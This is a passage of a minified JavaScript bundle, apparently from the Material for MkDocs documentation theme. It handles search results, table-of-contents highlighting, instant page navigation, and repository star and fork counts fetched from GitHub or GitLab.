n=x(".md-search-result__list",e),r=x(".md-search-result__meta",e);return Object(se.a)(Object(j.a)(t,c),Object(g.a)(([e,t])=>(t.value?function(e,t){switch(t){case 0:e.textContent=ye("search.result.none");break;case 1:e.textContent=ye("search.result.one");break;default:e.textContent=ye("search.result.other",t)}}(r,e.length):function(e){e.textContent=ye("search.result.placeholder")}(r),e)),Object(f.a)(t=>{const c=[...t.map(([e])=>e.score),0];return a.pipe(Object(h.a)(s.a),Object(ne.a)(a=>{const r=e.parentElement;for(;a<t.length&&(Je(n,Me(t[a++],c[a])),!(r.scrollHeight-r.offsetHeight>16)););return a},0),Object(y.a)(t),Object(L.a)(()=>{!function(e){e.innerHTML=""}(n)}))}))}function We({rx$:e},{query$:t}){return Object(se.a)(Object(f.a)(c=>{const a=c.parentElement,n=e.pipe(Object(m.a)(Ee),Object(y.a)(!0)),r=function(e){return Object(u.a)(Object(b.a)(e,"scroll"),Object(b.a)(window,"resize")).pipe(Object(g.a)(()=>C(e)),Object(A.a)(C(e)))}(a).pipe(Object(g.a)(({y:e})=>e>=a.scrollHeight-a.offsetHeight-16),Object(re.a)(),Object(m.a)(Boolean));return e.pipe(Object(m.a)(Se),Object(g.a)(({data:e})=>e),Ke(c,{query$:t,ready$:n,fetch$:r}),Object(A.a)([]))}))}function Be({header$:e,viewport$:t,screen$:c}){return Object(se.a)(Object(f.a)(a=>c.pipe(Object(f.a)(c=>c?ee(a,{header$:e,viewport$:t}).pipe(Object(g.a)(({offset:{y:e}})=>({hidden:e>=10})),Object(X.a)("hidden"),function(e){return Object(se.a)(Object(h.a)(s.a),Object(d.a)(({hidden:t})=>{!function(e,t){e.setAttribute("data-md-state",t?"hidden":"")}(e,t)}),Object(L.a)(()=>{!function(e){e.removeAttribute("data-md-state")}(e)}))}(a)):Object(r.a)({hidden:!0})))))}function Qe(e){e.removeAttribute("data-md-state")}function Xe(e){e.classList.remove("md-nav__link--active")}function Ve({header$:e,main$:t,viewport$:c,tablet$:a}){return Object(se.a)(Object(f.a)(n=>a.pipe(Object(f.a)(a=>{if(a){const a=k(".md-nav__link",n),r=de(n,{main$:t,viewport$:c}).pipe(Oe(n,{header$:e})),o=function(e,{header$:t,viewport$:c}){const a=new Map;for(const t of e){const e=w(`[id="${decodeURIComponent(t.hash.substring(1))}"]`);void 0!==e&&a.set(t,e)}const n=t.pipe(Object(g.a)(e=>18+e.height));return U(document.body).pipe(Object(X.a)("height"),Object(g.a)(()=>{let e=[];return[...a].reduce((t,[c,n])=>{for(;e.length;){if(!(a.get(e[e.length-1]).tagName>=n.tagName))break;e.pop()}let r=n.offsetTop;for(;!r&&n.parentElement;)r=(n=n.parentElement).offsetTop;return t.set([...e=[...e,c]].reverse(),r)},new Map)}),Object(f.a)(e=>Object(i.a)([n,c]).pipe(Object(ne.a)(([e,t],[c,{offset:{y:a}}])=>{for(;t.length;){const[,n]=t[0];if(!(n-c<a))break;e=[...e,t.shift()]}for(;e.length;){const[,n]=e[e.length-1];if(!(n-c>=a))break;t=[e.pop(),...t]}return[e,t]},[[],[...e]]),Object(re.a)((e,t)=>e[0]===t[0]&&e[1]===t[1])))).pipe(Object(g.a)(([e,t])=>({prev:e.map(([e])=>e),next:t.map(([e])=>e)})),Object(A.a)({prev:[],next:[]}),Object(He.a)(2,1),Object(g.a)(([e,t])=>e.prev.length<t.prev.length?{prev:t.prev.slice(Math.max(0,e.prev.length-1),t.prev.length),next:[]}:{prev:t.prev.slice(-1),next:t.next.slice(0,t.next.length-e.next.length)}))}(a,{header$:e,viewport$:c}).pipe(function(e){return Object(se.a)(Object(h.a)(s.a),Object(d.a)(({prev:e,next:t})=>{for(const[e]of t)Xe(e),Qe(e);e.forEach(([t],c)=>{!function(e,t){e.classList.toggle("md-nav__link--active",t)}(t,c===e.length-1),function(e,t){e.setAttribute("data-md-state",t?"blur":"")}(t,!0)})}),Object(L.a)(()=>{for(const t of e)Xe(t),Qe(t)}))}(a));return Object(i.a)([r,o]).pipe(Object(g.a)(([e,t])=>({sidebar:e,anchors:t})))}return Object(r.a)({})}))))}var Ge=c(69);var Ze=c(70);function et(){return/(iPad|iPhone|iPod)/.test(navigator.userAgent)}var tt=c(71);function ct(e){const[t]=e.match(/(git(?:hub|lab))/i)||[];switch(t.toLowerCase()){case"github":const[,t,c]=e.match(/^.+github\.com\/([^\/]+)\/?([^\/]+)?/i);return function(e,t){const c=void 0!==t?`https://api.github.com/repos/${e}/${t}`:"https://api.github.com/users/"+e;return Object(n.a)(fetch(c)).pipe(Object(m.a)(e=>200===e.status),Object(f.a)(e=>e.json()),Object(g.a)(e=>{if(void 0!==t){const{stargazers_count:t,forks_count:c}=e;return[we(t)+" Stars",we(c)+" Forks"]}{const{public_repos:t}=e;return[we(t)+" Repositories"]}}),Object(tt.a)([]),Object(H.a)())}(t,c);case"gitlab":const[,a,r]=e.match(/^.+?([^\/]*gitlab[^\/]+)\/(.+?)\/?$/i);return function(e,t){const c=`https://${e}/api/v4/projects/${encodeURIComponent(t)}`;return Object(n.a)(fetch(c)).pipe(Object(m.a)(e=>200===e.status),Object(f.a)(e=>e.json()),Object(g.a)(({star_count:e,forks_count:t})=>[we(e)+" Stars",we(t)+" Forks"]),Object(tt.a)([]),Object(H.a)())}(a,r);default:return o.a}}function at({document$:e}){e.pipe(Object(g.a)(()=>x(".md-source[href]")),Object(f.a)(({href:e})=>{return t=""+function(e){let t=0;for(let c=0,a=e.length;c<a;c++)t=(t<<5)-t+e.charCodeAt(c),t|=0;return t}(e),c=()=>ct(e),Object(a.a)(()=>{const e=sessionStorage.getItem(t);if(e)return Object(r.a)(JSON.parse(e));{const e=c();return e.subscribe(e=>{try{sessionStorage.setItem(t,JSON.stringify(e))}catch(e){}}),e}});var t,c}),Object(m.a)(e=>e.length>0),Object(l.a)(()=>o.a)).subscribe(e=>{for(const t of k(".md-source__repository"))t.hasAttribute("data-md-state")||(t.setAttribute("data-md-state","done"),t.appendChild(Le(e)))})}function nt(e,t){e.setAttribute("data-md-state","lock"),e.style.top=`-${t}px`}function rt(e){const t=-1*parseInt(e.style.top,10);e.removeAttribute("data-md-state"),e.style.top="",t&&window.scrollTo(0,t)}function ot(e){if(!function(e){return"object"==typeof e&&"string"==typeof e.base&&"object"==typeof e.features&&"object"==typeof e.search}(e))throw new SyntaxError("Invalid configuration: "+JSON.stringify(e));const t=function(){const e=new $.a;return Object(b.a)(document,"DOMContentLoaded").pipe(Object(y.a)(document)).subscribe(e),e}(),c=D(),x=function(e,{location$:t}){return t.pipe(Object(v.a)(1),Object(g.a)(({href:t})=>new URL(e,t).toString().replace(/\/$/,"")),Object(p.a)({bufferSize:1,refCount:!0}))}(e.base,{location$:c}),E=Object(b.a)(window,"hashchange").pipe(Object(g.a)(Y),Object(A.a)(Y()),Object(m.a)(e=>e.length>0),Object(H.a)()),T=Object(i.a)([Object(u.a)(Object(b.a)(window,"scroll",{passive:!0}),Object(b.a)(window,"resize",{passive:!0})).pipe(Object(g.a)(V),Object(A.a)(V())),Object(b.a)(window,"resize",{passive:!0}).pipe(Object(g.a)(Z),Object(A.a)(Z()))]).pipe(Object(g.a)(([e,t])=>({offset:e,size:t})),Object(p.a)({bufferSize:1,refCount:!0})),C=K("(min-width: 960px)"),R=K("(min-width: 1220px)");!function(e,{document$:t}){oe=t.pipe(Object(g.a)(t=>e.reduce((e,c)=>{const a=w(`[data-md-component=${c}]`,t);return Object.assign(Object.assign({},e),void 0!==a?{[c]:a}:{})},{})),Object(ne.a)((t,c)=>{for(const a of e)switch(a){case"announce":case"header-title":case"container":case"skip":a in t&&void 0!==t[a]&&(_(t[a],c[a]),t[a]=c[a]);break;default:void 0!==c[a]?t[a]=w(`[data-md-component=${a}]`):delete t[a]}return t}),Object(p.a)({bufferSize:1,refCount:!0}))}(["announce","container","header","header-title","main","navigation","search","search-query","search-reset","search-result","skip","tabs","toc"],{document$:t});const L=Ie();matchMedia("(hover)").matches&&function({document$:e,viewport$:t}){const c=e.pipe(Object(g.a)(()=>k("pre > code"))),a=t.pipe(Object(X.a)("size"));Object(i.a)([c,a]).subscribe(([e])=>{for(const t of e)t.scrollWidth>t.clientWidth?t.setAttribute("tabindex","0"):t.removeAttribute("tabindex")})}({document$:t,viewport$:T}),function({document$:e,hash$:t}){const c=e.pipe(Object(g.a)(()=>k("details")));Object(u.a)(K("print").pipe(Object(m.a)(Boolean)),Object(b.a)(window,"beforeprint")).pipe(Object(ce.a)(c)).subscribe(e=>{for(const t of e)t.setAttribute("open","")}),t.pipe(Object(g.a)(e=>w(`[id="${e}"]`)),Object(m.a)(e=>void 0!==e),Object(d.a)(e=>{const t=e.closest("details");t&&!t.open&&t.setAttribute("open","")})).subscribe(e=>e.scrollIntoView())}({document$:t,hash$:E}),function({document$:e}){e.pipe(Object(Pe.a)(1),Object(j.a)(ie("container")),Object(g.a)(([,e])=>k("script",e))).pipe(Object(f.a)(e=>Object(r.a)(...e)),Object(Ge.a)(e=>{const t=S("script");return e.src?(t.src=e.src,_(e,t),new J.a(e=>{t.onload=()=>e.complete()})):(t.textContent=e.textContent,_(e,t),ae.a)})).subscribe(pe.a)}({document$:t}),at({document$:t}),function({document$:e}){const t=S("table");e.pipe(Object(g.a)(()=>k("table:not([class])"))).subscribe(e=>{for(const c of e)_(c,t),_(t,ve("div",{class:"md-typeset__scrollwrap"},ve("div",{class:"md-typeset__table"},c)))})}({document$:t}),function({document$:e}){const t=e.pipe(Object(g.a)(()=>k("[data-md-scrollfix]")),Object(p.a)({bufferSize:1,refCount:!0}));t.subscribe(e=>{for(const t of e)t.removeAttribute("data-md-scrollfix")}),Object(Ze.a)(et,t,o.a).pipe(Object(f.a)(e=>Object(u.a)(...e.map(e=>Object(b.a)(e,"touchstart").pipe(Object(y.a)(e)))))).subscribe(e=>{const t=e.scrollTop;0===t?e.scrollTop=1:t+e.offsetHeight===e.scrollHeight&&(e.scrollTop=t-1)})}({document$:t});const z=function({duration:e}={}){const t=new M.a,c=S("div");return c.classList.add("md-dialog","md-typeset"),t.pipe(Object(f.a)(t=>Object(r.a)(document.body).pipe(Object(g.a)(e=>e.appendChild(c)),Object(h.a)(s.a),Object(O.a)(1),Object(d.a)(e=>{e.innerHTML=t,e.setAttribute("data-md-state","open")}),Object(O.a)(e||2e3),Object(d.a)(e=>e.removeAttribute("data-md-state")),Object(O.a)(400),Object(d.a)(e=>{e.innerHTML="",e.remove()})))).subscribe(pe.a),t}(),P=ze({document$:t,dialog$:z}),U=ie("header").pipe(ue({document$:t,viewport$:T}),Object(p.a)({bufferSize:1,refCount:!0})),q=ie("main").pipe(fe({header$:U,viewport$:T}),Object(p.a)({bufferSize:1,refCount:!0})),N=ie("navigation").pipe(function({header$:e,main$:t,viewport$:c,screen$:a}){return Object(se.a)(Object(f.a)(n=>a.pipe(Object(f.a)(a=>a?de(n,{main$:t,viewport$:c}).pipe(Oe(n,{header$:e}),Object(g.a)(e=>({sidebar:e}))):Object(r.a)({})))))}({header$:U,main$:q,viewport$:T,screen$:R}),Object(p.a)({bufferSize:1,refCount:!0})),W=ie("toc").pipe(Ve({header$:U,main$:q,viewport$:T,tablet$:C}),Object(p.a)({bufferSize:1,refCount:!0})),G=ie("tabs").pipe(Be({header$:U,viewport$:T,screen$:R}),Object(p.a)({bufferSize:1,refCount:!0})),ee=ie("search").pipe(Object(f.a)(()=>Object(a.a)(()=>{const t=e.search&&e.search.index?e.search.index:void 0,c=void 0!==t?Object(n.a)(t):x.pipe(Object(f.a)(e=>fetch(e+"/search/search_index.json",{credentials:"same-origin"}).then(e=>e.json())));return Object(r.a)(Ae(e.search.worker,{base$:x,index$:c}))}))).pipe(Object(f.a)(t=>{const c=ie("search-query").pipe(Ye(t,{transform:e.search.transform}),Object(p.a)({bufferSize:1,refCount:!0})),a=ie("search-reset").pipe(Fe(),Object(p.a)({bufferSize:1,refCount:!0})),n=ie("search-result").pipe(We(t,{query$:c}),Object(p.a)({bufferSize:1,refCount:!0}));return ie("search").pipe(function({rx$:e,tx$:t},{query$:c,reset$:a,result$:n}){return Object(se.a)(Object(f.a)(()=>{const r=e.pipe(Object(m.a)(Ee),Object(y.a)("ready"),Object(A.a)("waiting"));return t.pipe(Object(m.a)(ke),Object(je.a)(r),Object(v.a)(1)).subscribe(t.next.bind(t)),Object(i.a)([r,c,n,a]).pipe(Object(g.a)(([e,t,c])=>({status:e,query:t,result:c})))}))}(t,{query$:c,reset$:a,result$:n}))}),Object(l.a)(()=>(ie("search").subscribe(e=>e.hidden=!0),o.a)),Object(p.a)({bufferSize:1,refCount:!0}));if(E.pipe(Object(d.a)(()=>B("search",!1)),Object(O.a)(125)).subscribe(e=>F("#"+e)),Object(i.a)([Q("search"),C]).pipe(Object(j.a)(T),Object(f.a)(([[e,c],{offset:{y:a}}])=>{const n=e&&!c;return t.pipe(Object(O.a)(n?400:100),Object(h.a)(s.a),Object(d.a)(({body:e})=>n?nt(e,a):rt(e)))})).subscribe(),Object(b.a)(document.body,"click").pipe(Object(m.a)(e=>!(e.metaKey||e.ctrlKey)),Object(m.a)(e=>{if(e.target instanceof HTMLElement){const t=e.target.closest("a");if(t&&I(t))return!0}return!1})).subscribe(()=>{B("drawer",!1)}),e.features.includes("navigation.instant")&&"file:"!==location.protocol){const e=new DOMParser;x.pipe(Object(f.a)(t=>Object(n.a)(fetch(t+"/sitemap.xml").then(e=>e.text()).then(t=>e.parseFromString(t,"text/xml")))),Object(j.a)(x),Object(g.a)(([e,t])=>{const c=k("loc",e).map(e=>e.textContent);if(c.length>1){const[e,a]=c.sort((e,t)=>e.length-t.length);let n=0;if(e===a)n=e.length;else for(;e.charAt(n)===a.charAt(n);)n++;for(let a=0;a<c.length;a++)c[a]=c[a].replace(e.slice(0,n),t+"/")}return c})).subscribe(e=>{qe(e,{document$:t,location$:c,viewport$:T})})}L.pipe(Object(m.a)(e=>"global"===e.mode&&"Tab"===e.type),Object(v.a)(1)).subscribe(()=>{for(const e of k(".headerlink"))e.style.visibility="visible"});const te={document$:t,location$:c,viewport$:T,header$:U,main$:q,navigation$:N,search$:ee,tabs$:G,toc$:W,clipboard$:P,keyboard$:L,dialog$:z};return Object(u.a)(...Object.values(te)).subscribe(),te}document.documentElement.classList.remove("no-js"),document.documentElement.classList.add("js"),navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&document.documentElement.classList.add("ios")}}));
//# sourceMappingURL=bundle.f81dfb4d.min.js.map